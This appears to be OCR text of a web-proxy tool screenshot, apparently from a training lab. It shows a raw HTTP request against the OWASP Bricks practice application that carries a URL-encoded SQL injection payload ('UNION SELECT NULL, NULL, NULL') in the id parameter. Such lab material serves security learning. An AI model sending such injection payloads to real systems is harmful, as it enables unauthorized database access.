 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 ...
Go Cancel < >
Request
Resp
Raw Params Headers Hex
Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8